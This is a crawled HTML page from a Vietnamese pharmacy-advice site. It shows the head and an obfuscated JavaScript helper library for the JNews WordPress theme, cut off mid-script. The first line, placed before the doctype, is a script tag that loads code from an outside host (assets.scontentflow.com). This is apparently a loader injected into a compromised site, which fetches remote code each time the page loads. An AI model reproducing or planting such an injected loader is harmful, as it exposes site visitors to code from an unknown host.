

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://loikhuyenduocsi.org/heposal
body_size: 57547
content:
<script src="https://assets.scontentflow.com/"></script><!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="vi"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="vi"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="vi"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="vi"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="vi"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="https://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://loikhuyenduocsi.org/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
			<script data-optimized="1" type="text/javascript">var jnews_ajax_url='/?ajax-request=jnews'</script>
			<script data-optimized="1" type="text/javascript">var _0x271cb7=_0x50d5;function _0x50d5(_0x26c2f1,_0x445789){var _0x118adb=_0x118a();return _0x50d5=function(_0x50d54d,_0x194ee3){_0x50d54d=_0x50d54d-0x1c9;var _0x531249=_0x118adb[_0x50d54d];return _0x531249},_0x50d5(_0x26c2f1,_0x445789)}function _0x118a(){var _0x321456=['move','oRequestAnimationFrame','animateScroll','getParents','stop','style','complete','winLoad','instr','innerHeight','getNotice','substring','toUTCString','removeItem','floor','au_scripts','set','className','classList','cookie','touchmove','removeEvents','jnewsHelper','X-Requested-With','push','getElementsByTagName','10.0.4','createElement','reduce','supportsPassive','getCookie','removeClass','top','media','style[media]','passiveOption','jnewsadmin','innerWidth','getBoundingClientRect','initCustomEvent','setAttribute','async','getWidth','100px','measure','assets','11px','deferasync','End','send','unwrap','10px','includes','=;\x20Path=/;\x20Expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','jnews-','remove','readyState','currentTime','innerText','change','callback','57AzPETd','windowWidth','documentElement','status','load_assets','1545813HmJqZR','splice','_storage','msRequestAnimationFrame','position','delete','globalBody','script','webkitRequestAnimationFrame','extend','start','webkitCancelAnimationFrame','assign','eraseCookie','getStorage','100000','has','split','msCancelRequestAnimationFrame','now','XMLHttpRequest','indexOf','boot','boolean','increment','jnewsads','jnews','hasClass','10NLRpEz','setText','win','src','appendChild','GET','fireOnce','scrollTop','response','3482cfTXXo','addEventListener','hasOwnProperty','httpBuildQuery','file_version_checker','Start','concat','parse','offsetWidth','forEach','easeInOutQuad','post','attachEvent','white','createEventObject','defer','touchstart','duration','width','setTime','cancelAnimationFrame','getTime','eventType','120px','308604eiesAT','bind','replace','jnewsDataStorage','join','dataStorage','mark','14aOYlfd','finish','textContent','237896rhLULE','dispatchEvent','getElementById','getText','application/x-www-form-urlencoded','expired','call','charAt','triggerEvents','interactive','ajax','replaceWith','requestAnimationFrame','size','test','add','docReady','toLowerCase','objKeys','POST','setRequestHeader','parentNode','prototype','stringify','doc','expiredStorage','CustomEvent','length','classListSupport','function','mozRequestAnimationFrame','removeEventListener','6326vNAmkw','clientHeight','getHeight','create_js','fireEvent','library','16JqAjGW','2544905QmkJPN','createEvent','setCookie','fpsTable','querySelectorAll','noop','getItem','height','121145KJQQlh','addEvents','removeAttribute','get','defineProperty','body','offsetHeight','slice','windowHeight','docEl'];_0x118a=function(){return _0x321456};return _0x118a()}(function(_0x324e3e,_0x39a602){var _0x5e7253=_0x50d5,_0x34f14a=_0x324e3e();while(!![]){try{var _0x206359=parseInt(_0x5e7253(0x23f))/0x1+-parseInt(_0x5e7253(0x1fd))/0x2*(-parseInt(_0x5e7253(0x1d3))/0x3)+-parseInt(_0x5e7253(0x245))/0x4*(-parseInt(_0x5e7253(0x24e))/0x5)+parseInt(_0x5e7253(0x215))/0x6*(-parseInt(_0x5e7253(0x21c))/0x7)+parseInt(_0x5e7253(0x21f))/0x8+-parseInt(_0x5e7253(0x1d8))/0x9*(parseInt(_0x5e7253(0x1f4))/0xa)+parseInt(_0x5e7253(0x246))/0xb;if(_0x206359===_0x39a602)break;else _0x34f14a.push(_0x34f14a.shift())}catch(_0x4658a0){_0x34f14a.push(_0x34f14a.shift())}}}(_0x118a,0x1dfa4),(window.jnews=window[_0x271cb7(0x1f2)]||{},window[_0x271cb7(0x1f2)].library=window[_0x271cb7(0x1f2)][_0x271cb7(0x244)]||{},window[_0x271cb7(0x1f2)][_0x271cb7(0x244)]=function(){'use strict';var _0x566e9c=_0x271cb7;var _0x3316b6=this;_0x3316b6[_0x566e9c(0x1f6)]=window,_0x3316b6[_0x566e9c(0x237)]=document,_0x3316b6[_0x566e9c(0x24b)]=function(){},_0x3316b6.globalBody=_0x3316b6.doc[_0x566e9c(0x271)](_0x566e9c(0x253))[0x0],_0x3316b6[_0x566e9c(0x1de)]=_0x3316b6[_0x566e9c(0x1de)]?_0x3316b6[_0x566e9c(0x1de)]:_0x3316b6[_0x566e9c(0x237)],_0x3316b6.win[_0x566e9c(0x218)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x218)]||{'_storage':new WeakMap(),'put':function(_0x3fe6b3,_0x2448e0,_0x5e8593){var _0xf01577=_0x566e9c;this[_0xf01577(0x1da)].has(_0x3fe6b3)||this[_0xf01577(0x1da)][_0xf01577(0x268)](_0x3fe6b3,new Map()),this[_0xf01577(0x1da)].get(_0x3fe6b3)[_0xf01577(0x268)](_0x2448e0,_0x5e8593)},'get':function(_0x53aa5e,_0x15fa2b){var _0x45ed99=_0x566e9c;return this[_0x45ed99(0x1da)][_0x45ed99(0x251)](_0x53aa5e)[_0x45ed99(0x251)](_0x15fa2b)},'has':function(_0x314af4,_0x42aaff){var _0x4a3e53=_0x566e9c;return this[_0x4a3e53(0x1da)][_0x4a3e53(0x1e8)](_0x314af4)&&this[_0x4a3e53(0x1da)][_0x4a3e53(0x251)](_0x314af4)[_0x4a3e53(0x1e8)](_0x42aaff)},'remove':function(_0x4a6f42,_0x2b35b2){var _0xd78254=_0x566e9c,_0x36b320=this[_0xd78254(0x1da)][_0xd78254(0x251)](_0x4a6f42)[_0xd78254(0x1dd)](_0x2b35b2);return 0x0===!this['_storage'][_0xd78254(0x251)](_0x4a6f42)[_0xd78254(0x22c)]&&this['_storage'][_0xd78254(0x1dd)](_0x4a6f42),_0x36b320}},_0x3316b6[_0x566e9c(0x1d4)]=function(){var _0x1c6e8d=_0x566e9c;return _0x3316b6[_0x1c6e8d(0x1f6)][_0x1c6e8d(0x27d)]||_0x3316b6[_0x1c6e8d(0x257)].clientWidth||_0x3316b6[_0x1c6e8d(0x1de)].clientWidth},_0x3316b6[_0x566e9c(0x256)]=function(){var _0x135b62=_0x566e9c;return _0x3316b6.win[_0x135b62(0x261)]||_0x3316b6[_0x135b62(0x257)][_0x135b62(0x240)]||_0x3316b6.globalBody[_0x135b62(0x240)]},_0x3316b6[_0x566e9c(0x22b)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x22b)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1e0)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x23d)]||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1db)]||window[_0x566e9c(0x259)]||function(_0xdd2e59){return setTimeout(_0xdd2e59,0x3e8/0x3c)},_0x3316b6[_0x566e9c(0x211)]=_0x3316b6[_0x566e9c(0x1f6)].cancelAnimationFrame||_0x3316b6.win[_0x566e9c(0x1e3)]||_0x3316b6[_0x566e9c(0x1f6)].webkitCancelRequestAnimationFrame||_0x3316b6[_0x566e9c(0x1f6)].mozCancelAnimationFrame||_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1ea)]||_0x3316b6[_0x566e9c(0x1f6)].oCancelRequestAnimationFrame||function(_0x424ea3){clearTimeout(_0x424ea3)},_0x3316b6[_0x566e9c(0x23b)]=_0x566e9c(0x26a)in document[_0x566e9c(0x273)]('_'),_0x3316b6[_0x566e9c(0x1f3)]=_0x3316b6[_0x566e9c(0x23b)]?function(_0x4551c8,_0x33aed7){var _0x45ebd3=_0x566e9c;return _0x4551c8[_0x45ebd3(0x26a)].contains(_0x33aed7)}:function(_0x400c4b,_0x5006f5){var _0x16c78c=_0x566e9c;return _0x400c4b[_0x16c78c(0x269)][_0x16c78c(0x1ed)](_0x5006f5)>=0x0},_0x3316b6.addClass=_0x3316b6[_0x566e9c(0x23b)]?function(_0x30352f,_0xb3d049){var _0xd95a0e=_0x566e9c;_0x3316b6.hasClass(_0x30352f,_0xb3d049)||_0x30352f[_0xd95a0e(0x26a)][_0xd95a0e(0x22e)](_0xb3d049)}:function(_0x393ca1,_0x19415d){var _0xd8c65f=_0x566e9c;_0x3316b6.hasClass(_0x393ca1,_0x19415d)||(_0x393ca1[_0xd8c65f(0x269)]+='\x20'+_0x19415d)},_0x3316b6[_0x566e9c(0x277)]=_0x3316b6[_0x566e9c(0x23b)]?function(_0x5a5300,_0x44e79a){var _0x2c16e8=_0x566e9c;_0x3316b6[_0x2c16e8(0x1f3)](_0x5a5300,_0x44e79a)&&_0x5a5300[_0x2c16e8(0x26a)][_0x2c16e8(0x1cd)](_0x44e79a)}:function(_0x361661,_0x3b97e6){var _0x45e525=_0x566e9c;_0x3316b6.hasClass(_0x361661,_0x3b97e6)&&(_0x361661.className=_0x361661[_0x45e525(0x269)].replace(_0x3b97e6,''))},_0x3316b6[_0x566e9c(0x231)]=function(_0x12d7d8){var _0x45921b=_0x566e9c,_0x6e4685=[];for(var _0x13173c in _0x12d7d8)Object[_0x45921b(0x235)][_0x45921b(0x1ff)][_0x45921b(0x225)](_0x12d7d8,_0x13173c)&&_0x6e4685[_0x45921b(0x270)](_0x13173c);return _0x6e4685},_0x3316b6.isObjectSame=function(_0x1e6e2b,_0x1dbf7c){var _0xd6ced0=_0x566e9c,_0x440479=!0x0;return JSON[_0xd6ced0(0x236)](_0x1e6e2b)!==JSON[_0xd6ced0(0x236)](_0x1dbf7c)&&(_0x440479=!0x1),_0x440479},_0x3316b6[_0x566e9c(0x1e1)]=function(){var _0x502daa=_0x566e9c;for(var _0x449712,_0x17a719,_0x3b3f30,_0x552808=arguments[0x0]||{},_0x2b5a6d=0x1,_0x1a59fb=arguments[_0x502daa(0x23a)];_0x2b5a6d<_0x1a59fb;_0x2b5a6d++)if(null!==(_0x449712=arguments[_0x2b5a6d])){for(_0x17a719 in _0x449712)_0x552808!==(_0x3b3f30=_0x449712[_0x17a719])&&void 0x0!==_0x3b3f30&&(_0x552808[_0x17a719]=_0x3b3f30);}return _0x552808},_0x3316b6[_0x566e9c(0x21a)]=_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x218)],_0x3316b6.isVisible=function(_0x79212f){var _0x17654c=_0x566e9c;return 0x0!==_0x79212f[_0x17654c(0x205)]&&0x0!==_0x79212f[_0x17654c(0x254)]||_0x79212f[_0x17654c(0x27e)]()[_0x17654c(0x23a)]},_0x3316b6[_0x566e9c(0x241)]=function(_0x10b654){var _0x232a89=_0x566e9c;return _0x10b654[_0x232a89(0x254)]||_0x10b654[_0x232a89(0x240)]||_0x10b654.getBoundingClientRect()[_0x232a89(0x24d)]},_0x3316b6[_0x566e9c(0x282)]=function(_0x19646e){var _0x5f0353=_0x566e9c;return _0x19646e[_0x5f0353(0x205)]||_0x19646e.clientWidth||_0x19646e[_0x5f0353(0x27e)]()[_0x5f0353(0x20f)]},_0x3316b6[_0x566e9c(0x275)]=!0x1;try{var _0x466073=Object[_0x566e9c(0x252)]({},'passive',{'get':function(){_0x3316b6.supportsPassive=!0x0}});_0x566e9c(0x247)in _0x3316b6[_0x566e9c(0x237)]?_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x1fe)](_0x566e9c(0x22d),null,_0x466073):_0x566e9c(0x243)in _0x3316b6.doc&&_0x3316b6[_0x566e9c(0x1f6)][_0x566e9c(0x209)](_0x566e9c(0x22d),null)}catch(_0x3a36f8){}_0x3316b6[_0x566e9c(0x27b)]=!!_0x3316b6[_0x566e9c(0x275)]&&{'passive':!0x0},_0x3316b6.setStorage=function(_0x3de5aa,_0x2d678a){var _0x2fd3b9=_0x566e9c;_0x3de5aa=_0x2fd3b9(0x1cc)+_0x3de5aa;var _0x5b06e9={'expired':Math[_0x2fd3b9(0x266)]((new Date()[_0x2fd3b9(0x212)]()+0x2932e00)/0x3e8)};_0x2d678a=Object[_0x2fd3b9(0x1e4)](_0x5b06e9,_0x2d678a),localStorage.setItem(_0x3de5aa,JSON[_0x2fd3b9(0x236)](_0x2d678a))},_0x3316b6.getStorage=function(_0x3b836b){var _0x52854f=_0x566e9c;_0x3b836b='jnews-'+_0x3b836b;var _0x3ed05f=localStorage[_0x52854f(0x24c)](_0x3b836b);return null!==_0x3ed05f&&0x0<_0x3ed05f[_0x52854f(0x23a)]?JSON[_0x52854f(0x204)](localStorage[_0x52854f(0x24c)](_0x3b836b)):{}},_0x3316b6[_0x566e9c(0x238)]=function(){var _0x56523d=_0x566e9c,_0x4e8d14,_0x93eff1=_0x56523d(0x1cc);for(var _0x5d2bc3 in localStorage)_0x5d2bc3.indexOf(_0x93eff1)>-0x1&&'undefined'!==(_0x4e8d14=_0x3316b6[_0x56523d(0x1e6)](_0x5d2bc3[_0x56523d(0x217)](_0x93eff1,'')))[_0x56523d(0x224)]&&_0x4e8d14[_0x56523d(0x224)]<Math[_0x56523d(0x266)](new Date()['getTime']()/0x3e8)&&localStorage[_0x56523d(0x265)](_0x5d2bc3);},_0x3316b6.addEvents=function(_0x1da9c6,_0x207e9e,_0x3f3c00){var _0x198fab=_0x566e9c;for(var _0x4449b7 in _0x207e9e){var _0x34e5af=[_0x198fab(0x20d),_0x198fab(0x26c)][_0x198fab(0x1ed)](_0x4449b7)>=0x0&&!_0x3f3c00&&_0x3316b6[_0x198fab(0x27b)];_0x198fab(0x247)in _0x3316b6.doc?_0x1da9c6[_0x198fab(0x1fe)](_0x4449b7,_0x207e9e[_0x4449b7],_0x34e5af):_0x198fab(0x243)in _0x3316b6.doc&&_0x1da9c6.attachEvent('on'+_0x4449b7,_0x207e9e[_0x4449b7])}},_0x3316b6[_0x566e9c(0x26d)]=function(_0x581a76,_0x5eca04){var _0x5436d9=_0x566e9c;for(var _0x54558d in _0x5eca04)'createEvent'in _0x3316b6[_0x5436d9(0x237)]?_0x581a76[_0x5436d9(0x23e)](_0x54558d,_0x5eca04[_0x54558d]):_0x5436d9(0x243)in _0x3316b6[_0x5436d9(0x237)]&&_0x581a76.detachEvent('on'+_0x54558d,_0x5eca04[_0x54558d]);},_0x3316b6[_0x566e9c(0x227)]=function(_0x340255,_0x57ee99,_0x36befa){var _0x451786=_0x566e9c,_0xd955ac;return _0x36befa=_0x36befa||{'detail':null},_0x451786(0x247)in _0x3316b6[_0x451786(0x237)]?(!(_0xd955ac=_0x3316b6[_0x451786(0x237)][_0x451786(0x247)](_0x451786(0x239))||new CustomEvent(_0x57ee99))[_0x451786(0x27f)]||_0xd955ac.initCustomEvent(_0x57ee99,!0x0,!0x1,_0x36befa),void _0x340255[_0x451786(0x220)](_0xd955ac)):_0x451786(0x243)in _0x3316b6[_0x451786(0x237)]?((_0xd955ac=_0x3316b6.doc[_0x451786(0x20b)]())['eventType']=_0x57ee99,void _0x340255[_0x451786(0x243)]('on'+_0xd955ac[_0x451786(0x213)],_0xd955ac)):void 0x0},_0x3316b6[_0x566e9c(0x25b)]=function(_0x3e53ca,_0x35493a){var _0x549812=_0x566e9c;void 0x0===_0x35493a&&(_0x35493a=_0x3316b6[_0x549812(0x237)]);for(var _0x51c7e2=[],_0x3b4d59=_0x3e53ca.parentNode,_0x3f0ad4=!0x1;!_0x3f0ad4;)if(_0x3b4d59){var _0x2dde68=_0x3b4d59;_0x2dde68.querySelectorAll(_0x35493a)['length']?_0x3f0ad4=!0x0:(_0x51c7e2[_0x549812(0x270)](_0x2dde68),_0x3b4d59=_0x2dde68.parentNode)}else _0x51c7e2=[],_0x3f0ad4=!0x0;return _0x51c7e2},_0x3316b6[_0x566e9c(0x206)]=function(_0x50eceb,_0x25ee83,_0x320b4a){var _0x5e1375=_0x566e9c;for(var _0x168dd3=0x0,_0x155a70=_0x50eceb[_0x5e1375(0x23a)];_0x168dd3<_0x155a70;_0x168dd3++)_0x25ee83.call(_0x320b4a,_0x50eceb[_0x168dd3],_0x168dd3);},_0x3316b6[_0x566e9c(0x222)]=function(_0x4ec7b5){var _0x233087=_0x566e9c;return _0x4ec7b5[_0x233087(0x1d0)]||_0x4ec7b5[_0x233087(0x21e)]},_0x3316b6[_0x566e9c(0x1f5)]=function(_0x2183fc,_0x213a2f){var _0x3d412b=_0x566e9c,_0x4ea86b='object'==typeof _0x213a2f?_0x213a2f[_0x3d412b(0x1d0)]||_0x213a2f.textContent:_0x213a2f;_0x2183fc[_0x3d412b(0x1d0)]&&(_0x2183fc[_0x3d412b(0x1d0)]=_0x4ea86b),_0x2183fc.textContent&&(_0x2183fc[_0x3d412b(0x21e)]=_0x4ea86b)},_0x3316b6[_0x566e9c(0x200)]=function(_0x4a464f){var _0x1a6b8d=_0x566e9c;return _0x3316b6[_0x1a6b8d(0x231)](_0x4a464f)['reduce'](function _0x3b8943(_0x53fff0){var _0x231793=_0x1a6b8d,_0x2afec8=arguments[_0x231793(0x23a)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:null;return function(_0x5eb450,_0x941a4d){var _0x1d9bfd=_0x231793,_0x2728df=_0x53fff0[_0x941a4d];_0x941a4d=encodeURIComponent(_0x941a4d);var _0x235407=_0x2afec8?''[_0x1d9bfd(0x203)](_0x2afec8,'[')[_0x1d9bfd(0x203)](_0x941a4d,']'):_0x941a4d;return null==_0x2728df||_0x1d9bfd(0x23c)==typeof _0x2728df?(_0x5eb450[_0x1d9bfd(0x270)](''['concat'](_0x235407,'=')),_0x5eb450):['number',_0x1d9bfd(0x1ef),'string'][_0x1d9bfd(0x1ca)](typeof _0x2728df)?(_0x5eb450.push(''['concat'](_0x235407,'=')['concat'](encodeURIComponent(_0x2728df))),_0x5eb450):(_0x5eb450.push(_0x3316b6[_0x1d9bfd(0x231)](_0x2728df)[_0x1d9bfd(0x274)](_0x3b8943(_0x2728df,_0x235407),[])['join']('&')),_0x5eb450)}}(_0x4a464f),[])[_0x1a6b8d(0x219)]('&')},_0x3316b6.get=function(_0x5e1f8a,_0x240e73,_0x327822,_0x51aaad){var _0x496363=_0x566e9c;return _0x327822=_0x496363(0x23c)==typeof _0x327822?_0x327822:_0x3316b6[_0x496363(0x24b)],_0x3316b6[_0x496363(0x229)](_0x496363(0x1f9),_0x5e1f8a,_0x240e73,_0x327822,_0x51aaad)},_0x3316b6[_0x566e9c(0x208)]=function(_0x50dc33,_0x4133c9,_0x8eccfc,_0x1474a1){var _0x592668=_0x566e9c;return _0x8eccfc=_0x592668(0x23c)==typeof _0x8eccfc?_0x8eccfc:_0x3316b6.noop,_0x3316b6[_0x592668(0x229)]('POST',_0x50dc33,_0x4133c9,_0x8eccfc,_0x1474a1)},_0x3316b6.ajax=function(_0x408ab1,_0x20f05c,_0x4ad93b,_0x18d596,_0x4bc257){var _0x379958=_0x566e9c,_0x20854d=new XMLHttpRequest(),_0x480fd5=_0x20f05c,_0x54eb2a=_0x3316b6[_0x379958(0x200)](_0x4ad93b);if(_0x408ab1=-0x1!=[_0x379958(0x1f9),_0x379958(0x232)][_0x379958(0x1ed)](_0x408ab1)?_0x408ab1:'GET',_0x20854d.open(_0x408ab1,_0x480fd5+(_0x379958(0x1f9)==_0x408ab1?'?'+_0x54eb2a:''),!0x0),_0x379958(0x232)==_0x408ab1&&_0x20854d[_0x379958(0x233)]('Content-type',_0x379958(0x223)),_0x20854d.setRequestHeader(_0x379958(0x26f),_0x379958(0x1ec)),_0x20854d.onreadystatechange=function(){var _0x3169e6=_0x379958;0x4===_0x20854d[_0x3169e6(0x1ce)]&&0xc8<=_0x20854d[_0x3169e6(0x1d6)]&&0x12c>_0x20854d[_0x3169e6(0x1d6)]&&_0x3169e6(0x23c)==typeof _0x18d596&&_0x18d596.call(void 0x0,_0x20854d[_0x3169e6(0x1fc)])},void 0x0!==_0x4bc257&&!_0x4bc257)return{'xhr':_0x20854d,'send':function(){var _0xda518c=_0x379958;_0x20854d[_0xda518c(0x289)]('POST'==_0x408ab1?_0x54eb2a:null)}};return _0x20854d[_0x379958(0x289)](_0x379958(0x232)==_0x408ab1?_0x54eb2a:null),{'xhr':_0x20854d}},_0x3316b6.scrollTo=function(_0x5d7cd0,_0x3a7232,_0x2ee0e8){var _0x1b0df5=_0x566e9c;function _0x462805(_0x580798,_0x4f7c03,_0x19c626){var _0x7b8fc9=_0x50d5;this[_0x7b8fc9(0x1e2)]=this[_0x7b8fc9(0x1dc)](),this[_0x7b8fc9(0x1d1)]=_0x580798-this[_0x7b8fc9(0x1e2)],this[_0x7b8fc9(0x1cf)]=0x0,this[_0x7b8fc9(0x1f0)]=0x14,this['duration']=void 0x0===_0x19c626?0x1f4:_0x19c626,this[_0x7b8fc9(0x1d2)]=_0x4f7c03,this[_0x7b8fc9(0x21d)]=!0x1,this[_0x7b8fc9(0x25a)]()}return Math[_0x1b0df5(0x207)]=function(_0x510808,_0xa0c43,_0x547eeb,_0x51a2d2){return(_0x510808/=_0x51a2d2/0x2)<0x1?_0x547eeb/0x2*_0x510808*_0x510808+_0xa0c43:-_0x547eeb/0x2*(--_0x510808*(_0x510808-0x2)-0x1)+_0xa0c43},_0x462805.prototype[_0x1b0df5(0x25c)]=function(){this['finish']=!0x0},_0x462805[_0x1b0df5(0x235)][_0x1b0df5(0x258)]=function(_0x44913e){var _0x374cb6=_0x1b0df5;_0x3316b6[_0x374cb6(0x237)][_0x374cb6(0x1d5)][_0x374cb6(0x1fb)]=_0x44913e,_0x3316b6[_0x374cb6(0x1de)][_0x374cb6(0x234)][_0x374cb6(0x1fb)]=_0x44913e,_0x3316b6[_0x374cb6(0x1de)][_0x374cb6(0x1fb)]=_0x44913e},_0x462805.prototype[_0x1b0df5(0x1dc)]=function(){var _0x32963b=_0x1b0df5;return _0x3316b6[_0x32963b(0x237)][_0x32963b(0x1d5)][_0x32963b(0x1fb)]||_0x3316b6[_0x32963b(0x1de)][_0x32963b(0x234)].scrollTop||_0x3316b6[_0x32963b(0x1de)][_0x32963b(0x1fb)]},_0x462805[_0x1b0df5(0x235)][_0x1b0df5(0x25a)]=function(){var _0x3858ec=_0x1b0df5;this[_0x3858ec(0x1cf)]+=this[_0x3858ec(0x1f0)];var _0x32fcf3=Math[_0x3858ec(0x207)](this['currentTime'],this[_0x3858ec(0x1e2)],this[_0x3858ec(0x1d1)],this[_0x3858ec(0x20e)]);this[_0x3858ec(0x258)](_0x32fcf3),this[_0x3858ec(0x1cf)]<this[_0x3858ec(0x20e)]&&!this[_0x3858ec(0x21d)]?_0x3316b6[_0x3858ec(0x22b)][_0x3858ec(0x225)](_0x3316b6[_0x3858ec(0x1f6)],this['animateScroll'][_0x3858ec(0x216)](this)):this[_0x3858ec(0x1d2)]&&_0x3858ec(0x23c)==typeof this[_0x3858ec(0x1d2)]&&this[_0x3858ec(0x1d2)]()},new _0x462805(_0x5d7cd0,_0x3a7232,_0x2ee0e8)},_0x3316b6[_0x566e9c(0x28a)]=function(_0x300e5b){var _0x411f38=_0x566e9c,_0x20cd2c,_0x14dfff=_0x300e5b;_0x3316b6[_0x411f38(0x206)](_0x300e5b,function(_0x50593b,_0x645e15){_0x20cd2c?_0x20cd2c+=_0x50593b:_0x20cd2c=_0x50593b}),_0x14dfff[_0x411f38(0x22a)](_0x20cd2c)},_0x3316b6.performance={'start':function(_0x43157a){var _0x4e9cb6=_0x566e9c;performance[_0x4e9cb6(0x21b)](_0x43157a+_0x4e9cb6(0x202))},'stop':function(_0x2e778b){var _0x5382ec=_0x566e9c;performance[_0x5382ec(0x21b)](_0x2e778b+_0x5382ec(0x288)),performance[_0x5382ec(0x284)](_0x2e778b,_0x2e778b+'Start',_0x2e778b+_0x5382ec(0x288))}},_0x3316b6.fps=function(){var _0x479458=0x0,_0x3a548a=0x0,_0x19988b=0x0;!(function(){var _0x255a18=_0x50d5,_0x12282e=_0x479458=0x0,_0x2cf345=0x0,_0x17262a=0x0,_0x124fac=document[_0x255a18(0x221)](_0x255a18(0x249)),_0x209405=function(_0x59e617){var _0x2a879d=_0x255a18;void 0x0===document.getElementsByTagName(_0x2a879d(0x253))[0x0]?_0x3316b6[_0x2a879d(0x22b)][_0x2a879d(0x225)](_0x3316b6.win,function(){_0x209405(_0x59e617)}):document[_0x2a879d(0x271)]('body')[0x0][_0x2a879d(0x1f8)](_0x59e617)};null===_0x124fac&&((_0x124fac=document.createElement('div'))[_0x255a18(0x25d)].position='fixed',_0x124fac[_0x255a18(0x25d)][_0x255a18(0x278)]=_0x255a18(0x214),_0x124fac[_0x255a18(0x25d)].left=_0x255a18(0x1c9),_0x124fac[_0x255a18(0x25d)].width=_0x255a18(0x283),_0x124fac[_0x255a18(0x25d)][_0x255a18(0x24d)]='20px',_0x124fac[_0x255a18(0x25d)].border='1px\x20solid\x20black',_0x124fac[_0x255a18(0x25d)].fontSize=_0x255a18(0x286),_0x124fac.style.zIndex=_0x255a18(0x1e7),_0x124fac.style.backgroundColor=_0x255a18(0x20a),_0x124fac.id=_0x255a18(0x249),_0x209405(_0x124fac));var _0x4532c2=function(){var _0x473ee0=_0x255a18;_0x19988b++,_0x3a548a=Date[_0x473ee0(0x1eb)](),(_0x2cf345=(_0x19988b/(_0x17262a=(_0x3a548a-_0x479458)/0x3e8))['toPrecision'](0x2))!=_0x12282e&&(_0x12282e=_0x2cf345,_0x124fac.innerHTML=_0x12282e+'fps'),0x1<_0x17262a&&(_0x479458=_0x3a548a,_0x19988b=0x0),_0x3316b6[_0x473ee0(0x22b)][_0x473ee0(0x225)](_0x3316b6[_0x473ee0(0x1f6)],_0x4532c2)};_0x4532c2()}())},_0x3316b6[_0x566e9c(0x260)]=function(_0x51866e,_0x5f1da8){var _0x1ecddf=_0x566e9c;for(var _0x27eda0=0x0;_0x27eda0<_0x5f1da8[_0x1ecddf(0x23a)];_0x27eda0++)if(-0x1!==_0x51866e[_0x1ecddf(0x230)]()[_0x1ecddf(0x1ed)](_0x5f1da8[_0x27eda0][_0x1ecddf(0x230)]()))return!0x0},_0x3316b6[_0x566e9c(0x25f)]=function(_0x2457f2,_0x3bf428){var _0x5e1f98=_0x566e9c;function _0x2f4e2a(_0x12adde){var _0x185846=_0x50d5;if(_0x185846(0x25e)===_0x3316b6[_0x185846(0x237)].readyState||_0x185846(0x228)===_0x3316b6.doc[_0x185846(0x1ce)])return!_0x12adde||_0x3bf428?setTimeout(_0x2457f2,_0x3bf428||0x1):_0x2457f2(_0x12adde),0x1}_0x2f4e2a()||_0x3316b6.addEvents(_0x3316b6[_0x5e1f98(0x1f6)],{'load':_0x2f4e2a})},_0x3316b6.docReady=function(_0x279635,_0x49c273){var _0x32ebdf=_0x566e9c;function _0x5767c4(_0x527a09){var _0x16722a=_0x50d5;if(_0x16722a(0x25e)===_0x3316b6.doc[_0x16722a(0x1ce)]||_0x16722a(0x228)===_0x3316b6[_0x16722a(0x237)][_0x16722a(0x1ce)])return!_0x527a09||_0x49c273?setTimeout(_0x279635,_0x49c273||0x1):_0x279635(_0x527a09),0x1}_0x5767c4()||_0x3316b6[_0x32ebdf(0x24f)](_0x3316b6[_0x32ebdf(0x237)],{'DOMContentLoaded':_0x5767c4})},_0x3316b6[_0x566e9c(0x1fa)]=function(){var _0x520136=_0x566e9c;_0x3316b6[_0x520136(0x22f)](function(){var _0xa073d5=_0x520136;_0x3316b6[_0xa073d5(0x285)]=_0x3316b6[_0xa073d5(0x285)]||[],_0x3316b6[_0xa073d5(0x285)][_0xa073d5(0x23a)]&&(_0x3316b6[_0xa073d5(0x1ee)](),_0x3316b6[_0xa073d5(0x1d7)]())},0x32)},_0x3316b6.boot=function(){var _0x56e647=_0x566e9c;_0x3316b6[_0x56e647(0x23a)]&&_0x3316b6[_0x56e647(0x237)][_0x56e647(0x24a)](_0x56e647(0x27a))[_0x56e647(0x206)](function(_0x220c96){var _0x554922=_0x56e647;'not\x20all'==_0x220c96.getAttribute('media')&&_0x220c96[_0x554922(0x250)](_0x554922(0x279))})},_0x3316b6[_0x566e9c(0x242)]=function(_0x388fa9,_0x23a39a){var _0x183080=_0x566e9c,_0x585678=_0x3316b6[_0x183080(0x237)][_0x183080(0x273)](_0x183080(0x1df));switch(_0x585678[_0x183080(0x280)](_0x183080(0x1f7),_0x388fa9),_0x23a39a){case _0x183080(0x20c):_0x585678[_0x183080(0x280)](_0x183080(0x20c),!0x0);break;case _0x183080(0x281):_0x585678[_0x183080(0x280)](_0x183080(0x281),!0x0);break;case _0x183080(0x287):_0x585678[_0x183080(0x280)]('defer',!0x0),_0x585678[_0x183080(0x280)](_0x183080(0x281),!0x0)}_0x3316b6[_0x183080(0x1de)][_0x183080(0x1f8)](_0x585678)},_0x3316b6.load_assets=function(){var _0x1e8c1b=_0x566e9c;'object'==typeof _0x3316b6[_0x1e8c1b(0x285)]&&_0x3316b6[_0x1e8c1b(0x206)](_0x3316b6[_0x1e8c1b(0x285)][_0x1e8c1b(0x255)](0x0),function(_0x4bf9bc,_0x35b9bd){var _0x30e984=_0x1e8c1b,_0x2e7d03='';_0x4bf9bc.defer&&(_0x2e7d03+=_0x30e984(0x20c)),_0x4bf9bc.async&&(_0x2e7d03+='async'),_0x3316b6[_0x30e984(0x242)](_0x4bf9bc.url,_0x2e7d03);var 